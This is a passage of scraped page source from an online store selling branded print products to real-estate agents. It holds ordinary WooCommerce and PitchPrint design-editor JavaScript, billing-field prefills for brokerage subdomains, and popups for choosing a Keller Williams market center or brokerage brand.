							<span class="storefront-sticky-add-to-cart__content-price"><span><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#036;</span>19.00</span></span></span>
													</div>
						<a href="/product/kw-awards-profit-share/?add-to-cart=283736" class="storefront-sticky-add-to-cart__content-button button alt" rel="nofollow">
							Add to cart						</a>
					</div>
				</div>
			</section><!-- .storefront-sticky-add-to-cart -->
		
</div><!-- #page -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/agentstore2\/*","\/wp-content\/themes\/storefront\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
			<script>
				if ( 'object' === typeof slm_market_center_data ) {
					var market_center_data = slm_market_center_data;
				} else {
					var market_center_data = JSON.parse('""');
				}
				console.log({market_center_data: market_center_data});
			</script>
		            <script type="text/javascript">
              (function() {
                var sa = document.createElement('script'); sa.type = 'text/javascript'; sa.async = true;
                sa.src = ('https:' == document.location.protocol ? 'https://' : 'http://') + 'cdn.ywxi.net/js/1.js';
                var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(sa, s);
              })();
            </script><script type='text/javascript'>
jQuery( document ).ready( function () {
    ( function ( $, window, document, undefined ) {

        var wc_composite;
        var ppEvents;
        var compositeProdComponents;
        var componentProdDesignIds 		= [];
        var designPages 				= [];
        var designLengths 				= 0;
        var prod_id 					= [];
        var storeDesigns 				= [];
        var firstLoadDone 				= false;
        var customText 					= '';
        var loaderImage 				= 'loading..';
        var currentEditId 				= '';
        var mxc 						= 0;

        var elementStorage 	= {};
        var mustHideSelf 	= false;
        var currDesignId 	= '';
        var projectIndexes  = [];
        var suitIndex		= 0;

        $( '.composite_data' ).on( 'wc-composite-initializing', function( event, composite ) {
        	console.log('wc-composite-initializing');
        	mustHideSelf = true;
            wc_composite = composite;

            // ready first designs
            wc_composite.actions.add_action('component_scripts_initialized', function(j){

            	if (!firstLoadDone) {

	            	// updateDesignId({step_id: 'review'});
            		// Hide Pitchprint customization button

            	}

            });

            wc_composite.actions.add_action('active_step_transition_end', updateDesignId);

		});

	    function updateDesignId ( step ) {
			console.log(step);
	    	if ( step.step_id == 'review' ) {

	    		compositeProdComponents  	= getComponents();
	    		componentProdDesignIds   	= [];
	    		designPages 				= [];

				console.log({compositeProdComponents: compositeProdComponents});

	    		var comLen = compositeProdComponents.length;

	    		for ( var i = 0; i < comLen ; i++ ) {

	    			comp = compositeProdComponents[i];

	    			console.log('comp', comp.get_selected_product());

	    			// Append the custom buttons at the bottom of
	    			// each product.
	    			customId = appendPpButtons(comp.component_id, (i+1) );

	    			// fetch design id and append it to button element
	    			// as an attribute.
	    			if (customId) {
	    				fetchAndSetDesignId(comp.get_selected_product(), customId, i);
	    			}

	    		}

	    		firstLoadDone = true;

	    	}

	    }

	    /*
	   	 * Appending the open buttons
	   	 */
	    function appendPpButtons (comp_id, index)
	    {
	    	console.log(comp_id, index);
	    	var customId = 'pp_customize_design_btn_' + index;

	    	if ( !$( '#' + customId ).length ) {

		    	var wrapper = $('li.summary_element_' + comp_id);

		    	var PpButton = '<input id=\'' + customId + '\' type=\'button\' >';

		    	wrapper.append(PpButton);

		    	var button = wrapper.children('#' + customId);

		    	button[0].addEventListener('click', customOpenApp);
	    	}

	    	return customId;
	    }

	    function disableButton(buttonId)
	    {
	    	var button = $('#' + buttonId);

	    	// Disable the button while design id is being fetched.
	    	button.val('loading...');
		    button.attr('disabled', true);
	    }

	    function customOpenApp ( e )
	    {

	    	var designId 	= retrieveDesignId(e.target);
	    	console.log(designId);

	    	currentEditId 	= e.target.id;
	    	suitIndex = parseInt( currentEditId[ currentEditId.length - 1 ] - 1 ) ;
	    	var project_id = window.customCompProjectIds[suitIndex];

	    	if ( typeof window.cache_pp_vars == 'undefined' ) {
	    		window.cache_pp_vars = window.ppclient._vars;
	    	}

	    	var new_pp_client_vars = window.cache_pp_vars;

	    	new_pp_client_vars.mode = 'new';
	    	new_pp_client_vars.designId = designId;

	    	if ( typeof project_id !== 'undefined' ) {
	    		new_pp_client_vars.mode = 'edit';
	    		new_pp_client_vars.projectId = project_id;
	    	}

	    	window.ppclient = '';
			window.ppclient = new PitchPrintClient(new_pp_client_vars);
			window.ppclient.fire('load-design-by-id', designId);
			window.ppclient.fire('show-app');

			currDesignId = designId;

			return;

	    	/// old

	    	window.ppclient.fire('hide-preview');

	    	currentProjId 	= window.ppclient._vars.projectId;
			suitIndex 		= parseInt( currentEditId[ currentEditId.length - 1 ] - 1 ) ;

	    	// Change project Id.
	    	if (currentProjId) {
    			// Custom append project ids
    			var useProjId 							= _getSuitablePId(currentProjId, suitIndex) ;
    			window.customCompProjectIds[suitIndex] 	= useProjId;

		    	window.ppclient.fire( 'set-project-id' , useProjId);
	    	}


	    	// display the app
	    	window.ppclient.showApp();

	    	// set the new design ID.
	    	currDesignId = designId;

	    }

		_getSuitablePId = function ( projId, currIndex )
		{
			currentProjId = projId.split(':')[currIndex] ? projId.split(':')[currIndex] : projId ;
			return getUserProjIdA( currentProjId );
		}

	    function getUserProjIdA ( projId )
	    {
	    	// if (customCompProjectIds[ currIndex ] == projId) return projId;

	    	return ( projId + '_' + Math.floor(Math.random() * 100000) );
	    }

	    function getUserProjIdB ()
		{
		   	// if (endNum == '1') {
		    	// 	return currentProjId.split(':').splice(0,1).join() + mxc + '_' + endNum;
		    	// }
	    		// var useProjId = currentProjId.split(':').splice(0,1).join() + mxc + '_' + endNum;
	    }

	    function retrieveDesignId ( element )
	    {
	    	return element.getAttribute('design-id');
	    }

	    /*
		 * Fetch the Design ID's
	     */
	    function fetchAndSetDesignId ( product_id, element_id, index)
	    {

	    	if (prod_id.indexOf(product_id) < 0) {

				// Activate loading
	    		disableButton(element_id);

	    		// Fetch the design ID
		    	window.wp.ajax.send( 'pitchprint_get_prod_design_id', {
		    		success: setDesignId,
		    		error: function(error) {
						console.log({error: error});
		    		},
		    		data: {
		    			product_id : product_id,
		    			element_id : element_id
		    		}
		    	} );

		    	prod_id[index] = product_id;
		    }
	    }

	    function setDesignId ( res )
	    {
			console.log({res: res});
			if ( res.design_id ) {
				var button = $( '#' + res.element_id );
				// Append the design ID to the button
				button.attr('design-id', res.design_id);

				// Enable the button
				button.attr('disabled', false);
				button.val('Customize this design');
			}
	    }


	    function getComponents ()
	    {
	    	var _components = [];
			var components = wc_composite.get_components();

	    	for ( var k = 0; k < components.length; k++ ) {
	    		console.log(components[k]);
    			if ( k < 2 ) {
					_components.push(components[k]);
    			}
	    	}

	    	return _components;
	    }



		function isCompositeProduct() {
			return true;
		}

		function updateItemPreview (previews)
		{
			var image = $('#'+currentEditId).siblings('div').find('img');

			image.attr('src', previews[0]);
			image.attr('srcset', previews[0]);
		}

		_editorShown = function ()
		{
			// v1
			// load up the design the was clicked
			// console.log(currDesignId);
			window.ppclient.fire('load-design-by-id', currDesignId);

	    	// v2
			// var _cache_ppclient_vars = window.ppclient._vars;
			// _cache_ppclient_vars.designId = currDesignId;
			// window.ppclient = '';
			// window.ppclient = new PitchPrintClient(_cache_ppclient_vars);
			// window.ppclient.fire('load-design-by-id', currDesignId);
			// window.ppclient.fire('show-app');
		}

 		window.ppDesignerInitialized = function( _class )
	    {

	    	window.cache_pp_vars = window.ppclient._vars;

	    	if ( typeof window.wc_composite_params !== 'undefined' ) {
				// window.ppclient.fire('show-app');
				// window.ppclient.fire('close-app');
	    	}

			console.log('ppDesignerInitialized', window.cache_pp_vars);
	    	// ppclient.on( 'editor-shown', _editorShown );

	    	if (mustHideSelf) {
	    		$('#pp_main_btn_sec').hide();
	    	}

	    	ppclient._config.retainImages = true;

	    	_class._onSave = function ( _val ) {
	    		console.log('on-save');
	    		console.log(_val);

	    		$('[design-id="' + _val.source.designId + '"]').attr('data-project-id', _val.source.projectId);

	    		var agent_name = '';

	    		$('#hide-button-css').remove();

	    		if ( _val.source.pages.length > 0 ) {
	    			var page_items = _val.source.pages[0].items;
	    			for ( var i = 0; i < page_items.length; i++ ) {

	    				if ( page_items[i].title == 'agent_name' ) {
	    					agent_name = page_items[i].text;
	    				}

	    				if ( page_items[i].title == 'NAME' || page_items[i].title == 'Name' ) {
	    					agent_name = page_items[i].text;
	    				}

	    				if ( page_items[i].title == 'FIRST LAST NAME' ) {
	    					agent_name = page_items[i].text;
	    				}

	    				if ( page_items[i].title == 'First name' ) {
	    					agent_name = agent_name.concat(page_items[i].text);
	    				}

	    				if ( page_items[i].title == 'Last name' ) {
	    					agent_name = agent_name.concat(' ' + page_items[i].text);
	    				}
	    			}
	    		}

	    		agent_name = agent_name.replace(/'/g, '');

	    		console.log({agent_name: agent_name});

	    		// Update the item with new preview
	    		if ( _val.previews ) {
	    			if ( typeof wc_composite_params !== 'undefined' ) {
	    				updateItemPreview(_val.previews);
	    			}

	    		}

	    		if (!window.customCompProjectIds[suitIndex]) {
	    			window.customCompProjectIds[suitIndex] = _val.projectId;
	    		}

	    		window.customCompProjectTitles[suitIndex] = _val.source.title;


	    		if (_val.saveForLater) {
	    			if (!_class._vars.userId || _class._vars.userId === 'guest' || _class._vars.userId === '0') localStorage.setItem('pitchPrintTempSave', _val.projectId);
	    			window.location.href = _class._getAccountPath();
	    		} else {
	    			_class._vars.mode = 'edit';
	    			_class._vars.projectSource = _val.source;
	    			_class._vars.projectId = _val.projectId = window.customCompProjectIds[0] ? window.customCompProjectIds.join(':'): _val.projectId ;
	    			_class._vars.numPages = _val.numPages;
	    			_class._vars.previews = _val.previews;
	    			_class._vars.pdfDownload = _val.pdfDownload;
	    			_class._vars.isCategory = false;

	    			if (_val.meta.records) $('[name=\'quantity\'],[name=\'qty\']').val(_val.meta.records).change().focus();

	    			var cValue = encodeURIComponent(JSON.stringify({
	    				projectId: _val.projectId,
	    				numPages: _val.numPages,
	    				meta: _val.meta,
	    				userId: _class._vars.userId,
	    				product: _class._vars.product,
	    				type: 'p',
	    				designTitle: window.customCompProjectTitles.join(':'),
	    				designId: _val.source.designId,
	    				agentName: agent_name,
	    			}));

	    			var _sp = document.getElementById('_pitchprint'),
	    			    _oc = document.querySelector('#_w2p_set_option,#web2print_option_value,#' + _class._vars.ocInputOption);

	    			if (_class._vars.client === 'sp' && _sp) {
	    				_sp.value = _val.projectId;
	    				_sp.dispatchEvent(new Event('change'));
	    			} else if (_oc) {
	    				_oc.value = cValue;
	    			}
	    			_class._saveSess({ values: cValue, projectId: _val.projectId });

	    			setTimeout(function () {
	    				return _class._updatePreviews(_val.previews, '', false);
	    			}, 2000);

	    			_class._setBtnPref(true);
	    			_class._initPdfDownload();
	    		}
	    	};
	    }
    } ) ( jQuery, window, document );
});

window.customCompProjectIds 	= [];
window.customCompProjectTitles 	= [];

</script>

<style>
    .woocommerce-cart-form tr > td > dl  {
        display: none !important;
    }
</style>		<script>
			(($) => {
				$(document).ready(function() {
					const designThumbnail = $('[name="_project_thumbnail"]').val() ?? ''

					if ( designThumbnail ) {
						setTimeout(() => {
							$('.woocommerce-product-gallery__trigger').hide()
							$('.woocommerce-product-gallery__image').hide()
							$('.woocommerce-product-gallery__image').after('<img src="' + designThumbnail + '">')

						}, 1000)
					}

					if ( $('.single-product .cart').length ) {
						if ( window.location.host === 'theagency.agentstore.com' ) {
													}
					}

					if ( $('#pa_pricing-tiers').length > 0 ) {

						$('#pa_pricing-tiers').attr('disabled', 'disabled')

						document.querySelector('[name="quantity"]').addEventListener('input', function() {
							let inputValue = parseInt(this.value, 10)
							let select = document.getElementById('pa_pricing-tiers')

							let values = Array.from(select.options)
								.map(option => parseInt(option.value, 10))
								.filter(num => !isNaN(num))
								.sort((a, b) => a - b)

							let closest = values.reduce((prev, curr) => (curr <= inputValue ? curr : prev), values[0])

							select.value = closest

							let event = new Event('change', { bubbles: true })
							select.dispatchEvent(event)
						})
					}
				})
			})(jQuery)
		</script>
	        <script>
            (function($) {
                $(document).ready(function() {
                    if ( window.location.host === 'store.onereal.com' ) {
                        $('.woocommerce-billing-fields input[name="billing_company"]')
                            .val('Real Broker').attr('readonly', 'readonly');

                        if ( typeof window.real_brokerage_state_cookie_value !== 'undefined' ) {
                            if ( window.real_brokerage_state_cookie_value ) {
                                $('.woocommerce-billing-fields input[name="billing_company"]')
                                    .val(window.real_brokerage_state_cookie_value)
                            }
                        }
                    }

                    if ( window.location.host === 'store.place.com' ) {
                        $('.woocommerce-billing-fields input[name="billing_company"]')
                            .val('PLACE').attr('readonly', 'readonly');
                    }

                    if ( window.location.host === 'exp.agentstore.com' ) {
                        $('.woocommerce-billing-fields input[name="billing_company"]')
                            .val('eXp Realty').attr('readonly', 'readonly');
                    }

                    if ( window.location.host === 'envoy.agentstore.com' ) {
                        $('.woocommerce-billing-fields input[name="billing_company"]')
                            .val('Envoy Mortgage').attr('readonly', 'readonly');
                    }

                    if ( window.location.host === 'brivity.agentstore.com' ) {
                        $('.woocommerce-billing-fields input[name="billing_company"]')
                            .val('Brivity').attr('readonly', 'readonly');
                    }
                });
            })(jQuery);
        </script>
        <script>
        (function ($) {
            $(document).on('click', '[data-pp-edit-design-id]', function () {

                window.ppclient = new PitchPrintClient({
                    uploadUrl: "https://agentstore.com/wp-content/plugins/pitchprint/uploader/",
                    designId: $(this).attr('data-pp-edit-design-id'),
                    projectId: $(this).attr('data-pp-edit-project-id'),
                    userId: "guest",
                    mode: 'edit',
                    apiKey: 'be0de2da93eaef47627a2b338e86b16f',
                    client: 'wp',
                    pluginRoot: "https://agentstore.com/wp-content/plugins/pitchprint/",
                    isCheckoutPage: "false",
                    product: {
                        id: $(this).attr('data-pp-edit-product-id'),
                    }
                });

                window.ppclient.fire('show-app');

                window.ppclient.on('after-close-app', function () {
                    setTimeout(function () {
                        $('.product-thumbnail').each(function () {

                            if ($(this).find('img').length > 0) {
                                var timestamp = Date.now();
                                var src = $(this).find('img').attr('src') + '?cache=' + timestamp;
                                $(this).find('a').remove();
                                $(this).append('<a href="' + src + '?cache"><img src="' + src + '"></a>');
                            }
                        });

                        $('.product-thumbnail a').magnificPopup({
                            mainClass: 'mfp-fade',
                            type: 'image',
                        });
                    }, 1000);
                });
            });
        })(jQuery);
    </script>
        <script>
        (function ($) {
            $(document).ready(function () {

                // This will initiate Upscope connection. It's important it is added to all pages, even when the user is not logged in.
                // (function(w, u, d){var i=function(){i.c(arguments)};i.q=[];i.c=function(args){i.q.push(args)};var l = function(){var s=d.createElement('script');s.type='text/javascript';s.async=true;s.src='https://code.upscope.io/A5zVULHKQF.js';var x=d.getElementsByTagName('script')[0];x.parentNode.insertBefore(s,x);};if(typeof u!=="function"){w.Upscope=i;l();}})(window, window.Upscope, document);

                // Upscope('init');

                // var bcore_connection_id = Math.floor(1000 + Math.random() * 9000);

                // Upscope('updateConnection', {
                //   uniqueId: bcore_connection_id,
                // });

                // $('#bco-session-code').text(bcore_connection_id);

                $('#bco-session-code').html('<a href="#" id="bco-session-code-create">Get Code</a>');

                $('#bco-session-code').on('click', '#bco-session-code-create', function(e) {
                    e.preventDefault();

                    CobrowseIO.client().then(function () {
                        CobrowseIO.createSessionCode().then(function(code) {
                            $('#bco-session-code').text(code);
                        });
                    });
                });
            });
        })(jQuery);
    </script>
                <script>
                (function($) {
                    $(document).ready(function() {
                        var links = JSON.parse('[]');
                        var package_links = JSON.parse('[]');

                        if ( window.market_center_data ) {
                            if ( window.market_center_data.extra_menu_categories.length > 0 ) {
                                links = links.concat(window.market_center_data.extra_menu_categories);
                            }
                        }

                        console.log(links, package_links);

                        if ( links.length < 1 ) {
                            $('.menu-item-64905').hide();
                        }

                        // hide old packages link
                        $('.menu-item-85770').hide();

                        $('.menu-item-64905 .sub-menu').html('');

                        for (var i = 0; i < links.length; i++) {
                            $('.menu-item-64905 .sub-menu').append('<li class="menu-item term-' + links[i].slug + '"><a href="' + links[i].link + '">' + links[i].text + '</a></li>');
                        }

                        for (var i = 0; i < package_links.length; i++) {
                            $('.menu-item-64905').after('<li class="menu-item"><a href="' + package_links[i].link + '">' + package_links[i].text + '</a></li>');
                        }
                    });
                })(jQuery);
            </script>
                <style>
            .woocommerce-tabs {
                display: none;
            }

            #ka_up_set_img,
            #ka_up_close_btn {
                display: none !important;
            }

            .ka-up-default-shoose-btn label {
                max-width: none;
                font-size: 18px;
                background: #b40101;
                border-color: #b40101;
                height: auto;
                min-width: 150px;
                width: auto;
                border-radius: 4px;
                display: inline-block;
            }

            #id_insert_file_product_page {
                width: auto;
                max-width: 2px;
                min-width: 1px;
            }

            #id_ka_up_send_file_btn {
                max-width: none;
                font-size: 18px;
                background: #b40101;
                border-color: #b40101;
                padding: 10px;
                height: auto;
                min-width: 150px;
                box-shadow: none !important;
            }

        </style>
        <script>
            (($) => {
                $(document).ready(() => {
                    if ( $('#id_ka_up_send_file_btn').length > 0 ) {
                        $('.single_add_to_cart_button').on('click', (e) => {
                            if ( $('#id_ka_up_send_file_btn:visible').length >= 1 ) {
                                e.preventDefault();
                                alert('Please click the Upload button first.');
                                return;
                            }
                        });
                    }
                });
            })(jQuery);
        </script>
                <script>
            (($) => {
                $(document).ready(() => {
                    $('form.cart').submit(function(e) {
                        let quantity = parseInt($('[name="quantity"]').val());

                        
                                            });
                });
            })(jQuery);
        </script>
    		<div data-elementor-type="popup" data-elementor-id="516065" class="elementor elementor-516065 elementor-location-popup" data-elementor-settings="{&quot;prevent_close_on_background_click&quot;:&quot;yes&quot;,&quot;prevent_close_on_esc_key&quot;:&quot;yes&quot;,&quot;prevent_scroll&quot;:&quot;yes&quot;,&quot;avoid_multiple_popups&quot;:&quot;yes&quot;,&quot;a11y_navigation&quot;:&quot;yes&quot;,&quot;triggers&quot;:[],&quot;timing&quot;:[]}" data-elementor-post-type="elementor_library">
			<div class="elementor-element elementor-element-5ab812a e-flex e-con-boxed e-con e-parent" data-id="5ab812a" data-element_type="container">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-91dfab7 elementor-widget elementor-widget-image" data-id="91dfab7" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" width="208" height="96" src="https://agentstore.com/wp-content/uploads/2024/03/real-black.svg" class="attachment-medium size-medium wp-image-507978" alt="" />															</div>
				</div>
				<div class="elementor-element elementor-element-7a3f836 elementor-widget elementor-widget-heading" data-id="7a3f836" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Choose your Real Brokerage location...</h2>				</div>
				</div>
					</div>
				</div>
				</div>
				<div data-elementor-type="popup" data-elementor-id="391599" class="elementor elementor-391599 elementor-location-popup" data-elementor-settings="{&quot;a11y_navigation&quot;:&quot;yes&quot;,&quot;triggers&quot;:[],&quot;timing&quot;:[]}" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-5f8d1c1 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="5f8d1c1" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-3afeacc" data-id="3afeacc" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-8e14a38 elementor-widget elementor-widget-heading" data-id="8e14a38" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">First, please choose your Market Center</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-d30fa72 elementor-widget elementor-widget-shortcode" data-id="d30fa72" data-element_type="widget" data-widget_type="shortcode.default">
				<div class="elementor-widget-container">
							<div class="elementor-shortcode"></div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
				<div data-elementor-type="popup" data-elementor-id="320066" class="elementor elementor-320066 elementor-location-popup" data-elementor-settings="{&quot;a11y_navigation&quot;:&quot;yes&quot;,&quot;triggers&quot;:[],&quot;timing&quot;:[]}" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-7891c13 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="7891c13" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-61188b3" data-id="61188b3" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-437332b elementor-widget elementor-widget-heading" data-id="437332b" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">First, please choose your Market Center</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-3a7d143 elementor-widget elementor-widget-shortcode" data-id="3a7d143" data-element_type="widget" data-widget_type="shortcode.default">
				<div class="elementor-widget-container">
							<div class="elementor-shortcode">    <div class="agentstore-search-custom">
        <!-- <link rel="stylesheet" type="text/css" href="https://agentstore.com/wp-content/themes/agentstore2/resources/js/vendor/select2/css/select2.min.css"> -->
        <link href="https://cdn.jsdelivr.net/npm/select2@4.1.0-rc.0/dist/css/select2.min.css" rel="stylesheet" />
        <div class="agentstore-search__content">
            <p>
                <select id="agentstore-search__select__mygo" class="agentstore-search__select" data-minimum-results-for-search="Infinity">
                    <option value="">Enter Market Center Number or Name</option>
                    <optgroup label="Keller Williams">
                                                    <option value="mc143">
                                MC143 KELLER WILLIAMS® FRISCO STARS                            </option>
                                                    <option value="mc163">
                                MC163 KELLER WILLIAMS® LONESTAR DFW                            </option>
                                                    <option value="mc163bc">
                                MC163BC KELLER WILLIAMS® BEST SOUTHWEST                            </option>
                                                    <option value="mc239">
                                MC239 KELLER WILLIAMS® ALBUQUERQUE                            </option>
                                                    <option value="mc256">
                                MC256 KELLER WILLIAMS® ELLIS COUNTY                            </option>
                                                    <option value="mc424">
                                MC424 KELLER WILLIAMS® DALLAS MIDTOWN                            </option>
                                                    <option value="mc436">
                                MC436 KELLER WILLIAMS® TYLER                            </option>
                                                    <option value="mc48">
                                MC48 KELLER WILLIAMS® DALLAS PRESTON ROAD                            </option>
                                                    <option value="mc48bc">
                                MC48BC The Dallas Luxury Realty                            </option>
                                                    <option value="mc542">
                                MC542 KELLER WILLIAMS® URBAN DALLAS                            </option>
                                                    <option value="mc584">
                                MC584 KELLER WILLIAMS® REALTY                            </option>
                                                    <option value="mc642">
                                MC642 KELLER WILLIAMS® ALBUQUERQUE WESTSIDE                            </option>
                                                    <option value="mc72">
                                MC72 KELLER WILLIAMS® SOUTHLAKE                            </option>
                                                    <option value="mc85">
                                MC85 KELLER WILLIAMS® LAKE CITIES                            </option>
                                                    <option value="mc900">
                                MC900 GO KELLER WILLIAMS® REALTY SANTA FE - SANTAFEKW.COM                            </option>
                                                    <option value="mc900bc">
                                MC900BC KELLER WILLIAMS® REALTY                            </option>
                                                    <option value="mc92">
                                MC92 KELLER WILLIAMS® DALLAS METRO NORTH                            </option>
                                            </optgroup>
                </select>
                <!-- <script src="https://agentstore.com/wp-content/themes/agentstore2/resources/js/vendor/select2/js/select2.min.js"></script> -->
                <!-- <script src="https://cdn.jsdelivr.net/npm/select2@4.1.0-rc.0/dist/js/select2.min.js"></script> -->

                <script>
                    (function ($) {
                        $(document).ready(function () {
                            $('#agentstore-search__select__mygo').select2({
                                placeholder: 'Choose your Market Center',
                                width: 340
                            }).val('').trigger('change');

                            $('#agentstore-search__select__mygo').on('select2:select', function (e) {
                                console.log($(this).val());
                                window.top.location.href = 'https://agentstore.com/product/kw-awards-profit-share/?mc_choice=' + $(this).val();
                            });

                            $('#agentstore-search__select__mygo').on('select2:open', function (e) {
                                $('.select2-search__field').attr('placeholder', 'Type your MC Number or Name Here');
                            });

                        });
                    })(jQuery);
                </script>
            </p>
        </div>
    </div>
    </div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
				<div data-elementor-type="popup" data-elementor-id="319108" class="elementor elementor-319108 elementor-location-popup" data-elementor-settings="{&quot;prevent_close_on_background_click&quot;:&quot;yes&quot;,&quot;prevent_close_on_esc_key&quot;:&quot;yes&quot;,&quot;prevent_scroll&quot;:&quot;yes&quot;,&quot;avoid_multiple_popups&quot;:&quot;yes&quot;,&quot;a11y_navigation&quot;:&quot;yes&quot;,&quot;triggers&quot;:[],&quot;timing&quot;:[]}" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-4177ba1 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="4177ba1" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-c3a3cea" data-id="c3a3cea" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2235409 elementor-widget elementor-widget-heading" data-id="2235409" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">First, please choose your Market Center</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-af2d545 elementor-widget elementor-widget-shortcode" data-id="af2d545" data-element_type="widget" data-widget_type="shortcode.default">
				<div class="elementor-widget-container">
							<div class="elementor-shortcode">    <div class="agentstore-search-custom">
        <link rel="stylesheet" type="text/css"
              href="https://agentstore.com/wp-content/themes/agentstore2/resources/js/vendor/select2/css/select2.min.css">
        <div class="agentstore-search__content">
            <p>
                <select id="agentstore-search__select__pw" class="agentstore-search__select">
                    <option value="">Enter Market Center Number or Name</option>
                    <optgroup label="Keller Williams">
                        <option value="mc808">MC808 - Keller Williams® Realty Chico</option>
                        <option value="mc482">MC482 - Keller Williams® Realty Elk Grove</option>
                        <option value="mc153">MC153 - Keller Williams® Realty Roseville</option>
                        <option value="mc153bc">MC153BC Keller Williams® Realty Sac Portfolio</option>
                    </optgroup>
                </select>
                <script
                    src="https://agentstore.com/wp-content/themes/agentstore2/resources/js/vendor/select2/js/select2.min.js"></script>
                <script>
                    (function ($) {
                        $(document).ready(function () {
                            $('#agentstore-search__select__pw').select2({
                                placeholder: 'Choose your Market Center',
                                width: 340
                            });

                            $('#agentstore-search__select__pw').on('select2:select', function (e) {
                                console.log($(this).val());
                                window.top.location.href = 'https://agentstore.com/product/kw-awards-profit-share/?mc_choice=' + $(this).val();
                            });

                            $('#agentstore-search__select__pw').on('select2:open', function (e) {
                                $('.select2-search__field').attr('placeholder', 'Type your MC Number or Name Here');
                            });

                        });
                    })(jQuery);
                </script>
            </p>
        </div>
    </div>
    </div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
				<div data-elementor-type="popup" data-elementor-id="254974" class="elementor elementor-254974 elementor-location-popup" data-elementor-settings="{&quot;prevent_close_on_background_click&quot;:&quot;yes&quot;,&quot;prevent_scroll&quot;:&quot;yes&quot;,&quot;a11y_navigation&quot;:&quot;yes&quot;,&quot;triggers&quot;:[],&quot;timing&quot;:[]}" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-209ef84 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="209ef84" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-85617a0" data-id="85617a0" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-69421c4 elementor-widget elementor-widget-heading" data-id="69421c4" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">READY FOR A <strong>CUSTOMIZED</strong> EXPERIENCE?</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-17ac283 elementor-widget elementor-widget-heading" data-id="17ac283" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">CHOOSE YOUR BRAND</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-b0c2242 elementor-widget elementor-widget-shortcode" data-id="b0c2242" data-element_type="widget" data-widget_type="shortcode.default">
				<div class="elementor-widget-container">
					    	<link rel="stylesheet" href="https://agentstore.com/wp-content/themes/agentstore2/resources/js/vendor/select2/css/select2.min.css">
    	<style>
    		.brandpickerpopup {
    		}

    		.brandpickerpopup__header {
				text-align: center;
    		}

    		.brandpickerpopup__header__title {
    			font-size: 30px;
    			font-weight: 600;
    		}

    		.brandpickerpopup {
    			text-align: center;
    		}

    		.brandpickerpopup ul {
    			margin: 0;
    			padding: 0;
    		}

    		.brandpickerpopup li {
    			display: inline-block;
    			margin: 5px;
    			vertical-align: top;
    		}

    		.brandpickerpopup li a {
    			display: block;
    			font-size: 20px;
    			font-weight: 600;
    		}

    		.select2-container--open {
    			z-index: 99992;
    		}

    		[data-start-shopping] {
    			display: inline-block;
    			min-width: 200px;
    			background: #b40101;
    			color: #fff;
    			font-weight: 600;
    			padding: 10px;
    			font-size: 18px;

    		}
    	</style>
		<div class="brandpickerpopup">

			<div class="brandpickerpopup__body">
				<div class="brandpickerpopup__body__brandpicker">
					<select name="brand">
						<option value="">---</option>
						<option value="brand_kw" >Keller Williams</option>
						<option value="onereal" >Real Brokerage</option>
						<option value="place" >PLACE</option>
						<option value="brand_generic" >Other Brokerage</option>
						<option value="brand_c21" >Century 21</option>
						<option value="brand_exp" >eXp Realty</option>
						<option value="brand_bh" >Berkshire Hathaway</option>
						<option value="brand_remax" >RE/MAX</option>
						<!-- <option value="brand_compass" >Compass</option> -->
					</select>
				</div>
				<div class="brandpickerpopup__body__c21" style="display: none;">
